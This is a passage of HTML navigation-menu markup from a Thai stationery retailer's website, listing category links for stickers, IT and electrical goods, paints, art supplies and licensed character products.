class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-pad-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%89%E0%B8%B5%E0%B8%81-a4-70gsm-100sheet-pez-102c-080686" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny 